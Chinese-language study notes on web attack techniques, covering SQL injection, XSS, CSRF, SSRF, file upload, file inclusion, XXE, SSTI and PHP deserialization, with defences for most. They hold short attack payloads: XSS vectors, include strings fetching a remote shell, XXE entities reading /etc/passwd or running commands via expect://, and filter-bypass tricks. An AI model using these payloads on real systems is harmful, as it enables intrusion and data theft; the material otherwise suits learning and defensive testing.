一.sql注入
Mysql自带了Information_schema这个数据库, 5.0以下是没有的
++布尔盲注++ 时间盲注sleep 报错注入 堆叠注入(就是一下使用了两个SQL语句只不过使用 ; 来把他们分隔开)
++报错常用函数++:extractvalue updatexml exp
基于geometric的报错注入 floor
**++宽字节注入++**就是把url编码的字符按照gbk解码如果数据库使用gbk编码
%df 是 GBK 编码中的一个字节,表示一个宽字符的开始 因为gbk一个宽字符表示两个字节 可以利用这个来绕过addslashes函数转义
例如: %df'可以使单引号闭合从而绕过单引号转义
++二次注入++ 就是先把恶意数据注入到程序中等程序执行的时候把数据存在数据库中当应用程序再次从数据库中读取这些数据时,恶意数据就会被读取出来,并执行恶意操作。
还有一个是利用x-forward-for(可以表示客户端的原始ip)
UDF提权
https://www.freebuf.com/articles/web/283566.html
UDF(User Defined Function,用户自定义函数)是MySQL提供的一个功能,可以通过编写DLL扩展为MySQL添加新函数,扩充其功能。
绕过
https://www.iodraw.com/blog/230537089 (没事了可以看看)
编码 大小写 重复写 例:(ununionion)
可以分割注入 缓冲区溢出
- 一些C语言的WAF处理的字符串长度有限,超出某个长度后的payload可能不会被处理
- 二次注入有长度限制时,通过多句执行的方法改掉数据库该字段的长度绕过
防护
预编译把参数和查询语句分离开这样可以防止语句闭合执行恶意操作
二、xss
++xss类型++
储存型 反射型 DOM型 (只是前端不涉及服务器)
++危害++
获取用户cookie
xss蠕虫(就是你浏览了一个含有xss的页面后 xss会复制更新到你的个人页面状态当下一个人浏览你受感染的页面后他也会被感染)
xss 内网扫描通过js脚本进行内网端口扫描
可以通过xss获取token进一步进行csrf
攻击方式

通过让页面加载URL进行xss
location=javascript:alert(/xss/)(这个只适用于页面get传参的时候)其余的get post均可location.href=javascript:alert(/xss/)location.assign(javascript:alert(/xss/))location.replace(javascript:alert(/xss/))
利用函数直接执行
eval(payload)setTimeout(payload, 100)setInterval(payload, 100)Function(payload)()其中的()表示立即执行前面的函数<script>payload</script><img src=x onerror=payload>(利用html事件)
直接执行html(这个功能的实现需要页面具有相关的属性和功能)
xx.innerHTML=payloadxx.outerHTML=payloaddocument.write(payload)document.writeln(payload)
防护
1.使用白名单或者黑名单直接过滤
2.使用一些浏览器的防护机制 如果在检测到了一些恶意代码在html中它会转义或者直接删掉
3.csp定义哪些资源可以被当前页面加载减少xss发生
(同源策略不能限制同一源的但是csp可以直接指定了哪些来源的资源不能或能加载)
三、CSRF
XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。
可以通过referer头来检验该网站是否存在csrf去掉Referer字段后再重新提交,如果该提交还有效,那么基本上可以确定存在CSRF漏洞
CSRF与XSS的区别:最大的区别就是CSRF没有盗取用户的Cookie,而是直接的利用了浏览器的Cookie让用户去执行某个动作
绕过
referer检测绕过:通过代码审计来绕
token绕过:先通过xss获取用户token
直接让token为空(或者也许以为代码逻辑的问题只有token参数不为空的时候才检查token的有效性)
防御
- 通过CSRF-token 或 验证码来检测用户提交
- 验证 Referer
- 避免全站通用的Cookie,严格设置Cookie的域
四、SSRF
实现功能
SSRF可以对服务器所在内网、本地进行端口扫描,攻击运行在内网或本地的应用,或者利用File协议读取本地文件。
利用方式
可以以目标服务器所信任的一个服务器为跳板进行攻击
以curl为例, 可以使用dict协议操作Redis、file协议读文件、gopher协议反弹Shell等功能
++注意:在使用gopher时如果使用工具生成由ASCII编码的tcp流要url编码避免在传输的过程中出错++
危险函数
++相关的危险函数++ file_get_contents()/fsockopen()/curl_exec()
相关绕过
++相关绕过++
相关域名绕过:
对于这种过滤我们采用改编IP的写法的方式进行绕过,例如192.168.0.1这个IP地址可以被改写成:
- 8进制格式:0300.0250.0.1
- 16进制格式:0xC0.0xA8.0.1
- 10进制整数格式:3232235521
- 16进制整数格式:0xC0A80001
- 合并后两位:1.1.278 / 1.1.755
- 合并后三位:1.278 / 1.755 / 3.14159267
另外IP中的每一位,各个进制可以混用。
访问改写后的IP地址时,Apache会报400 Bad Request,但Nginx、MySQL等其他服务仍能正常工作。
另外,0.0.0.0这个IP可以直接访问到本地,也通常被正则过滤遗漏。
使用idn(国际化域名)
一些网络访问工具如Curl等是支持国际化域名例如 ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ 和 example.com 等同。利用这种方式,可以用 ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ 等字符绕过内网限制
dns重绑定 可以通过同源策略(有时间去看看自己的博客)
防护:
- 限制请求的端口
- 禁止不常用的协议
- 使用DNS缓存或者Host白名单

五、文件上传
++文件类型检测绕过++
如果网站仅仅只是通过前端检测文件类型那么可以直接修改请求头比如content-type
++Magic检测绕过++
站点使用文件头来检测文件类型,这种检查可以在Shell前加入对应的字节以绕过检查
如:
php
ÿØÿ<?php
echo "Hello, world!";至于加什么文件头可以在010editor中看
++后缀绕过++
++系统命名绕过++

++user.ini++
user.ini 中可以定义除了PHP_INI_SYSTEM以外的模式的选项,故可以使用 .user.ini 加上非php后缀的文件构造一个shell,比如 auto_prepend_file=01.gif (表示在执行任何php脚本之前自动包含指定文件)
++WAF绕过++
有的waf在编写过程中考虑到性能原因,只处理一部分数据,这时可以通过加入大量垃圾数据来绕过其处理函数。
另外,Waf和Web系统对 boundary 的处理不一致,可以使用错误的 boundary 来完成绕过。(boundary是用来分割表单数据和文件内容)
++竞争上传绕过++
有的服务器采用了先保存,再删除不合法文件的方式,在这种服务器中,可以反复上传一个会生成Web Shell的文件并尝试访问,多次之后即可获得Shell。(是利用它没有来的删的shell)
过黑名单
++攻击技巧++
++Apache重写GetShell++
如果页面可以上传.htaccess就可以上传.htaccess
内容为
AddType application/x-httpd-php .png
php_flag engine 1就可以用png或者其他后缀的文件做php脚本了
++软链接任意读文件++
javascript
archive.zip
├── normal_file.txt
└── symlink_to_sensitive_file -> /etc/passwd软连接方法ln -s /etc/passwd symlink_to_sensitive_file
这条命令会在当前目录下创建一个名为 symlink_to_sensitive_file 的符号链接,它指向 /etc/passwd 文件
如果页面可以上传压缩文件当这个文件在目标数据库被解压的时候symlink_to_sensitive_file这个文件会指向/etc/passwd目录如果没有对解压操作处理的话 可实现任意文件读取的效果
防护技巧
- 使用白名单限制上传文件的类型
- 使用更严格的文件类型检查方式
- 限制Web Server对上传文件夹的解析
过白名单
%00截断
前提:
- php版本小于5.3.29
- magic_quotes_gpc = Off(自动转义传入的 GET、POST 和 COOKIE 数据中的特殊字符)
六、文件包含
基础
常见的文件包含漏洞的形式为 <?php include("inc/" . $_GET['file']); ?>
++考虑常用的几种包含方式为++
- 同目录包含
file=.htaccess - 目录遍历
?file=../../../../../../../../../var/lib/locate.db - 日志注入
?file=../../../../../../../../../var/log/apache/error.log - 利用
/proc/self/environ
其中日志可以使用SSH日志或者Web日志等多种日志来源测试
-
PHP
include在包含过程中出错会报错,不影响执行后续语句
include_once仅包含一次
require在包含过程中出错,就会直接退出,不执行后续语句
require_once
绕过技巧
常见的应用在文件包含之前,可能会调用函数对其进行判断,一般有如下几种绕过方式
++url编码绕过++
如果WAF中是字符串匹配,可以使用url多次编码的方式可以绕过
++特殊字符绕过++
- 某些情况下,读文件支持使用Shell通配符,如
?*等 - url中 使用
?#可能会影响include包含的结果 - 某些情况下,unicode编码不同但是字形相近的字符有同一个效果
++%00截断++
几乎是最常用的方法,条件是 magic_quotes_gpc 关闭,而且php版本小于5.3.4。

++长度截断++
在php代码包含中,这种绕过方式要求php版本 < php 5.2.8
Windows上的文件名长度和文件路径有关。具体关系为:从根目录计算,文件路径长度最长为259个bytes。
msdn定义 #define MAX_PATH 260,其中第260个字符为字符串结尾的 \0
linux可以用getconf来判断文件名长度限制和文件路径长度限制
在linux相关获取命令如下:
获取最长文件路径长度:getconf PATH_MAX /root 得到4096
获取最长文件名:getconf NAME_MAX /root 得到255
++路径长度截断++
漏洞利用条件
- Windows下最大路径长度为256B
- Linux下最大路径长度为4096B
++示例代码++
php
<?php
$file=$_GET['file'];
include ($file.".html");
?>++测试结果++
输入测试以下代码:
cmake
http://www.abc.com/xxx/file.php?file=test.txt/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././执行后发现已经成功截断了后面的拓展名.html
++点号截断文件++
点号截断包含只使用与Windows系统,点号的长度大于256B的时候,就可以造成拓展名截断
示例代码
php
<?php
$file=$_GET['file'];
include ($file.".html");
?>测试结果
cmake
http://www.abc.com/xxx/file.php?file=test.txt.........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................发现已经成功截断了html拓展名
伪协议绕过
-
远程包含: 要求
allow_url_fopen=On且allow_url_include=On, payload为http://example.com/vulnerable.php?file=http://websec.wordpress.com/shell.txt的形式 -
PHP input: 把payload放在POST参数中作为包含的文件,要求
allow_url_include=On,payload为?file=php://input的形式(get传?file=php://input post直接传文件或恶意代码(没有参数名)) -
Base64: 使用Base64伪协议**++读取文件++ **,payload为
http://example.com/vulnerable.php?file=php://filter/convert.base64-encode/resource=index.php的形式php://filter/convert.base64-encode/resource=是 PHP 的一个伪协议,用于对文件内容进行 Base64 编码。 -
data: 使用data伪协议注入恶意代码,payload为
?file=data://text/plain;base64,SSBsb3ZlIFBIUAo=的形式,(其中text/plain;表示数据的传输类型)要求allow_url_include=On
防护技巧
1.配置:
ini
allow_url_include = Off
allow_url_fopen = Off2.设置白名单 仅允许包含特定目录或文件
七、XXE
xxe其实也可以根据存储位置的不同分成存储型xxe和反射型xxe
xxe可以实现的功能有:(1)可以使一个站点拒绝服务(2)文件读取(3)SSRF(4)RCE(5)XIncludexml包含
攻击方式
拒绝服务攻击
xml-dtd
<!DOCTYPE data [
<!ELEMENT data (#ANY) <!-- #ANY表示元素data可以包含任意类型的内容 -->
<!ENTITY a0 "dos" >
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;">
]>
<data>&a2;</data>我们从以上代码中可以看出在实体a1;a0;中引用了上面的a0中的内容dos因为是一层层套进去的所以解析过程会占用大量资源从而使站点无法提供服务
若解析过程非常缓慢,则表示测试成功,目标站点可能有拒绝服务漏洞。 具体攻击可使用更多层的迭代或递归,也可引用巨大的外部实体,以实现攻击的效果。
文件读取
xml-dtd
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>其中的file://协议允许通过指定文件的路径来访问本地文件系统中的文件(可以是相对文件路径)然后会在&file实体引用中读取出文件的内容
++XXE实现SSRF可以不用中间服务器作为跳板++
xml-dtd
<?xml version="1.0"?>
<!DOCTYPE data SYSTEM "http://publicServer.com/" [
<!ELEMENT data (#ANY)>
]>
<data>4</data>可将其发送到一个服务器上便可以去探测这个内网服务器的端口是否开放
其中的SYSTEM关键字用于指示实体是一个外部资源的url 【而不是一个内部的文本实体 这意味着 xxe 实体将通过网络协议(比如 HTTP)去获取数据,而不是简单地插入一个预定义的文本片段]】
其中http://publicServer.com/是内网的一个url也可以带上端口 当解析这段xml的时候会向 内网urlhttp://publicServer.com/发起请求
如果端口开放则会返回4 如果请求失败就不会返回4
RCE
xml-dtd
<?xml version="1.0"?>
<!DOCTYPE GVI [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<catalog>
<core id="cat /etc/passwd">
<description>&xxe;</description>
</core>
</catalog>其中的要点是使用expect://协议它可以执行系统命令具体是什么系统的命令就取决于目标服务器是什么系统了
XInclude
xml-dtd
<?xml version='1.0'?>
<data xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="http://publicServer.com/file.xml"></xi:include>
</data>其中xmlns:xi="http://www.w3.org/2001/XInclude" 声明了 XInclude 的命名空间,使得 <xi:include> 元素能够在 XML 文档中被识别和处理
解析器会访问http://publicServer.com/file.xml并将其包含在内
防护技巧
设置以使DTD和外部实体引用无效
停止实体引用功能

八、SSTI(只学了php的)
模板引擎是用来生成动态网页内容的工具,而框架是用于构建和组织应用程序的整体架构和工具集
SSTI(Server-Side Template Injection)是一种服务器端模板注入漏洞,它出现在使用模板引擎的Web应用程序中。模板引擎是一种将动态数据与静态模板结合生成最终输出的工具。然而,如果在构建模板时未正确处理用户输入,就可能导致SSTI漏洞的产生。
sql注入的成因是:当后端脚本语言进行数据库查询时,可以构造输入语句来进行拼接,从而实现恶意sql查询。
SSTI与其相似,服务端将输入作为web应用模板内容的一部分,在进行目标编译渲染的过程中,拼接了恶意语句,因此造成敏感信息泄露、远程命令执行等问题。
攻击方式
先要去确定是什么模板 依据下图即可:

类的利用
常用类
https://blog.csdn.net/2301_77485708/article/details/132467976
有过滤情况
绕过.
1.使用中括号\[\]绕过
2.使用attr()绕过
绕过单双引号
1.request绕过
2.chr绕过
绕过关键字
1.使用切片将逆置的关键字顺序输出,进而达到绕过
2.利用"+"进行字符串拼接,绕过关键字过滤
3.join拼接
4.利用引号绕过
5.使用str原生函数replace替换
6.ascii转换
7.16进制编码绕过
8.base64编码绕过
9.unicode编码绕过
10.Hex编码绕过
绕过init
可以用__enter__或__exit__替代__init__
九、反序列化
漏洞成因
反序列化漏洞产生的原因我个人总结就是反序列化处的参数用户可控,服务器接收我们序列化后的字符串并且未经过滤把其中的变量放入一些魔术方法里面执行,这就很容易产生漏洞。
魔术方法是
魔术方法命名是以符号开头的,比如 construct, destruct, toString, sleep, wakeup等等。这些函数在某些情况下会自动调用。
- __construct():具有构造函数的类会在每次创建新对象时先调用此方法。
- __destruct():析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行。
- __toString()方法用于一个类被当成字符串时应怎样回应。例如echo $obj;应该显示些什么。 此方法必须返回一个字符串,否则将发出一条 E_RECOVERABLE_ERROR 级别的致命错误。
- __sleep()方法在一个对象被序列化之前调用;
- __wakeup():unserialize( )会检查是否存在一个_wakeup( )方法。如果存在,则会先调用_wakeup方法,预先准备对象需要的资源。
- **get(),**set() 当调用或设置一个类及其父类方法中未定义的属性时
- __invoke() 调用函数的方式调用一个对象时的回应方法
- call 和 callStatic前者是调用类不存在的方法时执行,而后者是调用类不存在的静态方式方法时执行。
魔术方法是
魔术方法命名是以符号开头的,比如 construct, destruct, toString, sleep, wakeup等等。这些函数在某些情况下会自动调用。
- __construct():具有构造函数的类会在每次创建新对象时先调用此方法。
- __destruct():析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行。
- __toString()方法用于一个类被当成字符串时应怎样回应。例如echo $obj;应该显示些什么。 此方法必须返回一个字符串,否则将发出一条 E_RECOVERABLE_ERROR 级别的致命错误。
- __sleep()方法在一个对象被序列化之前调用;
- __wakeup():unserialize( )会检查是否存在一个_wakeup( )方法。如果存在,则会先调用_wakeup方法,预先准备对象需要的资源。
- **get(),**set() 当调用或设置一个类及其父类方法中未定义的属性时
- __invoke() 调用函数的方式调用一个对象时的回应方法
- call 和 callStatic前者是调用类不存在的方法时执行,而后者是调用类不存在的静态方式方法时执行。